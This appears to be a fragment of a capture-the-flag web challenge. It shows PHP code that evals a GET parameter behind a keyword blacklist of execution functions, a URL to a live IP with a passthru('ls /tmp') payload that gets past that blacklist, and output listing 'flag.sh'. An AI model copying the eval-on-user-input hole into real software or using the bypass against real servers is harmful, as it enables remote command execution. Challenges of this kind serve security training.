 不安全 http://27.25.151.40:33644/?i=passthru('ls /tmp');
<?php
highlight_file(__FILE__);
if(isset($_GET['i'])){
switch(strtolower(substr($_GET['i'],0,6))){
default:
if(!preg_match('/php|flag|zlib|ftp|system|shell_exec|exec|file_get_contents|proc_open|fopen
\^|\`|\"|\<|\>|\\|\/|\ssh/i',$_GET['i'])){
eval($_GET['i']);
}else{
die('error');
}break;
}
}
flag.sh